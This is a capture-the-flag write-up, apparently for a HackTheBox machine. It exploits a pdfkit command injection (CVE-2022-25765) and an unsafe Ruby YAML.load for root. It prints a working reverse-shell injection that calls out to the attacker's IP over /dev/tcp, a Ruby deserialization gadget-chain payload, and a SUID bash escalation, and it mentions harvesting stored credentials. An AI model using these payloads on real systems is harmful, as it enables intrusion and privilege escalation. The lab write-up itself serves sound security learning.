Hey, my name is Tom and this is my first writeup, enjoy! It’s about exploiting the CVE-2022–25765, which is a command injection vulnerability in the pdfkit framework. To get root, we need to exploit an unsafe usage of the YAML.load() function with a ruby deserialization attack.
Enumeration
We start off with a basic nmap command.
sudo nmap -sV -sC 10.10.11.189
nmap output
The only interesting port, for now, is 80, so let’s open the web browser and look at the website. Don’t forget to add precious.htb to your /etc/hosts file.

Website on port 80

The website can be used to convert the content of a web page into a pdf file. So let’s set up our own web server to test this.
python3 -m http.server 80If we now enter our ip as the url like this: http://<ip>/, we can get a copy of our website in a pdf file.


We can now analyze this pdf file with exiftool.
exiftool kilxadonosoa1e8zi19o8tg8ywr371k8.pdf
Output
At the bottom, we find the information that the file was generated by pdfkit v0.8.6. Pdfkit is a ruby library. After a quick research, we find that this version is vulnerable to a Command Injection. Here you can find the PoC. An application is vulnerable if it tries to render a URL that contains query string parameters with user input. Let’s find out if this is happening here.
Foothold
According to the PoC, you can execute commands like this:

Output in pdf file:

Nice! We can execute system commands. Now we need to obtain a shell. First, we need to set up a listener.
nc -lnvp 443Now we need to craft the reverse shell command. (Of course, you need to change the ip)
http://10.10.14.7/?name=%20`bash -c ‘bash -i &>/dev/tcp/10.10.14.7/443 <&1’ `
We got a shell!
If we navigate into the /home directory we can see two users, ruby and henry. The user.txt is in henry’s home dir, so we need to get access to the henry account somehow. After a quick enumeration, we find the .bundle directory in the /home/ruby, with this command:
ls -laIn the .bundle dir is a config file, which contains the credentials of henry’s account.
![]()
Now you can ssh into the henry account. Congrats, we got the user flag!
Privilege Escalation
We start with some basic enumeration.
sudo -l
We see that we can execute a file called update_dependencies.rb as root. Let’s look at this file:
\# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'

\# TODO: update versions automatically
def update\_gems()
end

def list\_from\_file
    YAML.load(File.read("dependencies.yml"))
end

def list\_local\_gems
    Gem::Specification.sort\_by{ |g| \[g.name.downcase, g.version\] }.map{|g| \[g.name, g.version.to\_s\]}
end

gems\_file = list\_from\_file
gems\_local = list\_local\_gems

gems\_file.each do |file\_name, file\_version|
    gems\_local.each do |local\_name, local\_version|
        if(file\_name == local\_name)
            if(file\_version != local\_version)
                puts "Installed version differs from the one specified in file: " + local\_name
            else
                puts "Installed version is equals to the one specified in file: " + local\_name
            end
        end
    end
end
It’s a ruby script, which compared the installed dependencies with those specified in dependencies.yml. The script uses the YAML.load() function, which is unsafe in this context and can lead to a ruby deserialization attack. So, what exactly is serialization and deserialization? It’s the process of transferring an object into a format that can easily be stored. To store an object into the memory it needs to be serialized. Deserialization is the process of reversing the serialization and getting back the object out of the memory. Never use the YAML.load() function, you should rather use SafeYAML.
Now, how can we exploit this? After a little research, I came across this post. Thats our payload to get code execution:
\---
\- !ruby/object:Gem::Installer
    i: x
\- !ruby/object:Gem::SpecFetcher
    i: y
\- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug\_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method\_id: :system
             git\_set: id
         method\_id: :resolve
Save this into a file called dependencies.yml and run the command:
sudo /usr/bin/ruby /opt/update_dependencies.rb
Let’s go! We got command execution as root. You can just ignore the long error at the end. Now we can edit our payload to get a shell as root:
\---
\- !ruby/object:Gem::Installer
    i: x
\- !ruby/object:Gem::SpecFetcher
    i: y
\- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug\_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module ‘Kernel’
                 method\_id: :system
             git\_set: chmod u+s /bin/bash
         method\_id: :resolve
sudo /usr/bin/ruby /opt/update_dependencies.rbNow we have set the SUID permission on /bin/bash.
/bin/bash -p
Congratulations, we can now read the root flag! Thank you for reading my writeup. If you like, you can also support me on my social media, linked below. 😀